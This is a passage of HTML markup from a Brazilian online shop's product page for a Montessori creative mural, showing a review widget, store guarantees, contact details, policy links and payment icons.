      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div>
<div id="shopify-section-ryviu-review-box" class="shopify-section"><div class="lt-block-reviews">
    <ryviu-widget handle="mural-criativo-montessori" title_product="Mural Criativo Montessori" image_product="//www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_100x.webp?v=1742704014"></ryviu-widget>
</div></div>
<script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);

    $(window).on('load', function() {
      var cardHeight = $('.product-block-list__item--info .card').outerHeight();
      $('.product-block-list__wrapper').css('min-height', cardHeight + 'px');
    });
  </script></main>

<div id="shopify-section-info-bar" class="shopify-section overflow-hidden"><section data-section-id="info-bar" data-section-type="info-bar" data-section-settings="" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="info-bar">
        <div class="container">
          <ul class="list-unstyled mx-n3 mb-0 row row-cols-1 row-cols-md-4 row-cols-lg-4 ">
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 16 16"><path d="M8 1a5 5 0 0 0-5 5v1h1a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V6a6 6 0 1 1 12 0v6a2.5 2.5 0 0 1-2.5 2.5H9.366a1 1 0 0 1-.866.5h-1a1 1 0 1 1 0-2h1a1 1 0 0 1 .866.5H11.5A1.5 1.5 0 0 0 13 12h-1a1 1 0 0 1-1-1V8a1 1 0 0 1 1-1h1V6a5 5 0 0 0-5-5z"></path></svg>
                </div>

                <div>
                  <h3 class="title">Suporte Humanizado</h3>

                  <div class="rte">
                    Contamos com um time de especialistas para atender todas as suas solicitações da melhor forma possível.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 43.429688 4.003906 L 6.574219 4.003906 C 2.949219 4.003906 0 6.953125 0 10.578125 L 0 31.609375 C 0 35.160156 2.828125 38.058594 6.347656 38.179688 L 6.347656 43.441406 C 6.347656 44.851562 7.492188 45.996094 8.902344 45.996094 L 20.785156 45.996094 C 22.195312 45.996094 23.339844 44.851562 23.339844 43.441406 L 23.339844 38.183594 L 43.429688 38.183594 C 47.050781 38.183594 50 35.234375 50 31.609375 L 50 10.574219 C 50 6.953125 47.050781 4.003906 43.429688 4.003906 Z M 6.574219 6.933594 L 43.429688 6.933594 C 45.4375 6.933594 47.070312 8.566406 47.070312 10.578125 L 47.070312 11.816406 L 2.929688 11.816406 L 2.929688 10.578125 C 2.929688 8.566406 4.5625 6.933594 6.570312 6.933594 Z M 18.066406 31.347656 L 11.621094 31.347656 L 11.621094 29.6875 C 11.621094 28.339844 12.714844 27.246094 14.0625 27.246094 L 15.625 27.246094 C 16.972656 27.246094 18.066406 28.339844 18.066406 29.6875 Z M 20.410156 43.066406 L 9.277344 43.066406 L 9.277344 34.277344 L 20.410156 34.277344 Z M 43.429688 35.253906 L 23.339844 35.253906 L 23.339844 33.902344 C 23.339844 32.5625 22.304688 31.464844 20.996094 31.355469 L 20.996094 29.6875 C 20.996094 26.726562 18.585938 24.316406 15.625 24.316406 L 14.0625 24.316406 C 11.101562 24.316406 8.691406 26.726562 8.691406 29.6875 L 8.691406 31.355469 C 7.382812 31.464844 6.347656 32.5625 6.347656 33.902344 L 6.347656 35.246094 C 4.445312 35.128906 2.929688 33.542969 2.929688 31.609375 L 2.929688 14.746094 L 47.070312 14.746094 L 47.070312 31.609375 C 47.070312 33.621094 45.4375 35.253906 43.429688 35.253906 Z M 43.429688 35.253906"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 23.4375 18.066406 L 7.8125 18.066406 C 7.003906 18.066406 6.347656 18.722656 6.347656 19.53125 C 6.347656 20.339844 7.003906 20.996094 7.8125 20.996094 L 23.4375 20.996094 C 24.246094 20.996094 24.902344 20.339844 24.902344 19.53125 C 24.902344 18.722656 24.246094 18.066406 23.4375 18.066406 Z M 23.4375 18.066406"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 40.070312 18.066406 L 31.804688 18.066406 C 29.828125 18.066406 28.222656 19.671875 28.222656 21.648438 L 28.222656 23.664062 C 28.222656 25.640625 29.828125 27.246094 31.804688 27.246094 L 40.070312 27.246094 C 42.046875 27.246094 43.652344 25.640625 43.652344 23.664062 L 43.652344 21.648438 C 43.652344 19.671875 42.046875 18.066406 40.070312 18.066406 Z M 40.722656 23.664062 C 40.722656 24.023438 40.429688 24.316406 40.070312 24.316406 L 31.804688 24.316406 C 31.445312 24.316406 31.152344 24.023438 31.152344 23.664062 L 31.152344 21.648438 C 31.152344 21.289062 31.445312 20.996094 31.804688 20.996094 L 40.070312 20.996094 C 40.429688 20.996094 40.722656 21.289062 40.722656 21.648438 Z M 40.722656 23.664062"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Compra Segura</h3>

                  <div class="rte">
                    Este site possui certificado SSL e utiliza a mesma segurança e criptografia de dados dos maiores bancos.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 3.125 4.6875 L 8.136719 4.6875 L 13.660156 28.164062 C 11.15625 28.371094 9.265625 30.515625 9.371094 33.027344 C 9.480469 35.535156 11.550781 37.511719 14.0625 37.5 L 40.625 37.5 C 41.488281 37.5 42.1875 36.800781 42.1875 35.9375 C 42.1875 35.074219 41.488281 34.375 40.625 34.375 L 14.0625 34.375 C 13.199219 34.375 12.5 33.675781 12.5 32.8125 C 12.5 31.949219 13.199219 31.25 14.0625 31.25 L 40.441406 31.25 C 42.617188 31.253906 44.511719 29.757812 45.003906 27.636719 L 48.3125 13.574219 C 48.640625 12.179688 48.316406 10.710938 47.425781 9.589844 C 46.535156 8.464844 45.183594 7.8125 43.75 7.8125 L 12.082031 7.8125 L 10.898438 2.765625 C 10.730469 2.0625 10.101562 1.5625 9.375 1.5625 L 3.125 1.5625 C 2.261719 1.5625 1.5625 2.261719 1.5625 3.125 C 1.5625 3.988281 2.261719 4.6875 3.125 4.6875 Z M 43.75 10.9375 C 44.222656 10.945312 44.667969 11.167969 44.964844 11.539062 C 45.257812 11.910156 45.371094 12.394531 45.273438 12.859375 L 41.960938 26.921875 C 41.796875 27.628906 41.167969 28.128906 40.441406 28.125 L 16.863281 28.125 L 12.8125 10.9375 Z M 43.75 10.9375"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 31.25 43.75 C 31.25 46.339844 33.347656 48.4375 35.9375 48.4375 C 38.527344 48.4375 40.625 46.339844 40.625 43.75 C 40.625 41.160156 38.527344 39.0625 35.9375 39.0625 C 33.347656 39.0625 31.25 41.160156 31.25 43.75 Z M 37.5 43.75 C 37.5 44.613281 36.800781 45.3125 35.9375 45.3125 C 35.074219 45.3125 34.375 44.613281 34.375 43.75 C 34.375 42.886719 35.074219 42.1875 35.9375 42.1875 C 36.800781 42.1875 37.5 42.886719 37.5 43.75 Z M 37.5 43.75"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 14.0625 43.75 C 14.0625 46.339844 16.160156 48.4375 18.75 48.4375 C 21.339844 48.4375 23.4375 46.339844 23.4375 43.75 C 23.4375 41.160156 21.339844 39.0625 18.75 39.0625 C 16.160156 39.0625 14.0625 41.160156 14.0625 43.75 Z M 20.3125 43.75 C 20.3125 44.613281 19.613281 45.3125 18.75 45.3125 C 17.886719 45.3125 17.1875 44.613281 17.1875 43.75 C 17.1875 42.886719 17.886719 42.1875 18.75 42.1875 C 19.613281 42.1875 20.3125 42.886719 20.3125 43.75 Z M 20.3125 43.75"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Satisfação ou Reembolso</h3>

                  <div class="rte">
                    Caso não fique satisfeito(a) com a compra, você poderá solicitar o reembolso em até 7 dias após o recebimento.
                  </div>
                </div>
              </li>
            
              <li class="info-bar-item px-3 py-4 d-flex align-items-center" >

                <div class="mr-4">
                  <svg width="50px" height="50px" viewbox="0 0 50 50"><g id="surface1"><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 24.535156 42.296875 L 23.933594 42.597656 L 6.25 34.738281 L 6.25 14.101562 L 23.535156 21.785156 C 23.804688 21.90625 24.113281 21.90625 24.382812 21.785156 L 41.667969 14.101562 L 41.667969 22.917969 C 41.671875 23.488281 42.136719 23.949219 42.707031 23.949219 C 43.28125 23.949219 43.746094 23.488281 43.75 22.917969 L 43.75 12.5 C 43.75 12.089844 43.507812 11.714844 43.132812 11.546875 L 24.382812 3.214844 C 24.113281 3.09375 23.804688 3.09375 23.535156 3.214844 L 4.785156 11.546875 C 4.410156 11.714844 4.167969 12.089844 4.167969 12.5 L 4.167969 35.417969 C 4.167969 35.828125 4.410156 36.199219 4.785156 36.367188 L 23.535156 44.703125 C 23.820312 44.828125 24.144531 44.820312 24.421875 44.683594 L 25.464844 44.160156 C 25.800781 43.996094 26.023438 43.664062 26.042969 43.292969 C 26.066406 42.917969 25.890625 42.5625 25.578125 42.355469 C 25.265625 42.152344 24.867188 42.128906 24.535156 42.296875 Z M 23.957031 19.695312 L 16.589844 16.417969 L 32.714844 9.25 C 32.734375 9.242188 32.75 9.230469 32.765625 9.222656 L 40.144531 12.5 Z M 23.957031 5.304688 L 30.210938 8.085938 L 14.160156 15.21875 C 14.117188 15.238281 14.078125 15.261719 14.039062 15.285156 L 7.773438 12.5 Z M 23.957031 5.304688"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 35.417969 23.957031 C 29.664062 23.957031 25 28.621094 25 34.375 C 25 40.128906 29.664062 44.792969 35.417969 44.792969 C 41.167969 44.792969 45.832031 40.128906 45.832031 34.375 C 45.828125 28.625 41.167969 23.964844 35.417969 23.957031 Z M 35.417969 42.707031 C 30.8125 42.707031 27.082031 38.976562 27.082031 34.375 C 27.082031 29.773438 30.8125 26.042969 35.417969 26.042969 C 40.019531 26.042969 43.75 29.773438 43.75 34.375 C 43.746094 38.976562 40.015625 42.703125 35.417969 42.707031 Z M 35.417969 42.707031"></path><path style="stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 38.847656 31.554688 L 34.375 36.027344 L 32.507812 34.160156 C 32.246094 33.890625 31.859375 33.785156 31.496094 33.878906 C 31.132812 33.976562 30.851562 34.257812 30.753906 34.621094 C 30.660156 34.984375 30.765625 35.371094 31.035156 35.632812 L 33.636719 38.238281 C 34.046875 38.644531 34.703125 38.644531 35.113281 38.238281 L 40.320312 33.027344 C 40.71875 32.621094 40.714844 31.96875 40.3125 31.5625 C 39.90625 31.160156 39.253906 31.15625 38.847656 31.554688 Z M 38.847656 31.554688"></path></g></svg>
                </div>

                <div>
                  <h3 class="title">Frete Grátis Para Todo o Brasil</h3>

                  <div class="rte">
                    Envio gratuito, seguro e com código de rastreio. Economize tempo e dinheiro recebendo no conforto de sua casa.
                  </div>
                </div>
              </li>
            
          </ul>
        </div>
      </div>
  </section>

  <style>
    .info-bar {
      background: #f9f9f9;
    }

    .info-bar .info-bar-item .title {
      color: #494949;
    }

    .info-bar .info-bar-item .rte {
      color: #677279;
    }

    .info-bar svg path {
      fill: #ffa71a !important;
    }
  </style>
</div>
<div id="shopify-section-newsletter-bar" class="shopify-section overflow-hidden"></div>
<div id="shopify-section-footer" class="shopify-section"><div class="container-fluid color-line-footer"></div>

  <style>
    .color-line-footer{background: radial-gradient(#ffa71a 20%, #ffd700 50%, #ffa71a 80%);height: 5px;width: 100%;background-size: 400% 400%;-webkit-animation: 5s linear 1s infinite rgbAnimation;animation: 5s infinite rgbAnimation;}
  </style><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--apps">
                <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-fade2d6e-f534-4d68-88d8-fc4dd72793a4" data-action="toggle-collapsible">
                  <span>BAIXE NOSSO APP</span>
                  <span class="plus-button"></span>
                </button>

                <div id="block-fade2d6e-f534-4d68-88d8-fc4dd72793a4" class="footer__collapsible">
                  <div class="footer__collapsible-content">
                    <div class="rte"><a href="https://play.google.com/store/apps/details?id=com.foxappy.lkstorekids">
                          <img src="//www.lkstoreimports.com/cdn/shop/t/72/assets/disponivel-google-play-badge_399x104.png?v=111903456755767637841746190545" style="margin-bottom: 10px !important; margin-top: 0.85em !important; width: 150px;" width="100%" height="100%" loading="lazy">
                        </a>
                      
<a href="https://apps.apple.com/br/app/lk-store-kids/id6742061470">
                          <img src="//www.lkstoreimports.com/cdn/shop/t/72/assets/disponivel-na-app-store-botao_399x104.png?v=173643272480994653491746190545" style="margin: 0 !important; width: 150px; cursor:pointer;" width="100%" height="100%" loading="lazy">
                        </a>
                      
                    </div>
                  </div>
                </div>
              </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-9dd292ad-49c0-48d4-b1ce-401e408eba27" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-9dd292ad-49c0-48d4-b1ce-401e408eba27" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <div class="footer-section-logo">
                          
                        </div>

                        <p><strong>Atendimento:</strong> Seg. à Sex. 09h às 17h</p><p><strong>WhatsApp: </strong>(43) 9 9632-2247 </p><p><strong>[Não atendemos ligações]</strong></p><p><strong>E-mail: </strong>suporte@lkstoreimports.com<br/></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-8cba64af-66e1-4882-8209-d2dfd47a8264" data-action="toggle-collapsible">
                      <span>INFORMAÇÕES</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-8cba64af-66e1-4882-8209-d2dfd47a8264" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/pages/envios-e-prazos" class="footer__link-item link">Política de Frete</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/termos-de-servico" class="footer__link-item link">Termos de Serviço</a>
                            </li><li>
                              <a href="/pages/entre-em-contato" class="footer__link-item link">Entre em contato</a>
                            </li><li>
                              <a href="/pages/aviso-legal" class="footer__link-item link">Aviso Legal</a>
                            </li></ul>
                      </div>
                    </div>
                  </div></div><aside class="footer__aside" style="justify-content: center;"><div class="footer__aside-item footer__aside-item--localization hidden-phone"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mural-criativo-montessori" /></form><div class="footer__aside-item--copyright hidden-pocket" style="text-align: center;">
            <p>Loja oficial e registrada | lkstoreimports<br/>© 2025 LK STORE - Todos Direitos Reservados | Rodovia José Carlos Daux, 5500 Sala 211 Florianópolis - SC | CNPJ: 48.990.524/0001-01</p>
          </div><div class="footer__aside-item--copyright hidden-pocket">
              <style>
                .social-media__item-list {
                  margin-top: 30px;
                  justify-content: center;
                }
                .social-media__item svg {
                  width: 24px;
                  height: 24px;
                }
              </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Lkstoreimports/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/lojalkstorekids/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    

  </ul>
</div></div>

        <div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="text-align: center;">
          <p><p>Loja oficial e registrada | lkstoreimports<br/>© 2025 LK STORE - Todos Direitos Reservados | Rodovia José Carlos Daux, 5500 Sala 211 Florianópolis - SC | CNPJ: 48.990.524/0001-01</p></p>
        </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up" style="margin-top: 0px; !important;">
            <style>
              .social-media__item-list {
                justify-content: center;
              }
              .social-media__item svg {
                width: 24px;
                height: 24px;
                opacity: inherit;
              }
            </style><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Lkstoreimports/" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg focusable="false" class="icon icon--facebook" viewBox="0 0 24 24">
      <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/lojalkstorekids/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg focusable="false" class="icon icon--instagram" viewBox="0 0 24 24">
      <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
    </svg></a>
    </li class="social-media__item social-media__item--instagram">

    

  </ul>
</div></aside>

      <div class="rd">

        <style>
          @media(max-width: 768px) {
            .footer__aside-item {
              width: 100%;
            }
          }
        </style><div class="footer__aside-item">
            <p class="footer__aside-title" id="seguranca">LOJA VERIFICADA</p>
            <div style="text-align: center;">
  <a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.lkstoreimports.com%2F" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message">
    <img class="lazyload" src="[data-uri]" data-src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/google-site-seguro-pt.svg?v=1740336679" style="vertical-align: middle; margin-right: 10px;" loading="lazy">
  </a>
  <a href="https://www.reclameaqui.com.br/empresa/lk-store-imports/" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message">
    <img class="lazyload" src="[data-uri]" data-src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/Reclameaqui.svg?v=1740336584" width="83" height="100%" style="vertical-align: middle; margin-right: 10px;" loading="lazy">
  </a>
  <a href="https://www.sslshopper.com/ssl-checker.html#hostname=https://www.lkstoreimports.com/" target="_blank" rel="noopener" aria-describedby="a11y-new-window-message">
    <img class="lazyload" src="[data-uri]" data-src="https://cdn.shopify.com/s/files/1/0619/7257/8509/files/SSL.svg?v=1740336678" width="83" height="100%" style="vertical-align: middle;" loading="lazy">
  </a>
</div>
          </div>
            <div class="footer__aside-item footer__aside-item--payment">
              <p class="footer__aside-title" id="aceitamos">FORMAS DE PAGAMENTO</p>
              <div class="payment-list" style="justify-content: center;">
                
                  <svg class="payment-list__item" viewBox="0 0 38 24" role="img" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>

                  <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>

                  <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>

